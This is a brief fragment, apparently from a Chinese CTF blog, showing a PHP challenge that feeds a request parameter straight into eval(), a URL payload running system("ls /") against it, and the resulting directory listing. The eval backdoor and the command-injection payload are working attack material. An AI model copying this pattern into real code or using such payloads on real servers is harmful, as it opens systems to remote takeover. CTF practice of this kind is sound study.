 123.56.252.104:10033/?p=system("ls /");
博客网站 Tips CTF 大学学习 Nice 哔哩哔哩 ( ゜- ゜)つロ ...
<?php
error_reporting(0);
highlight_file(__FILE__);
$p=$_REQUEST['p'];
eval($p);
?>
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var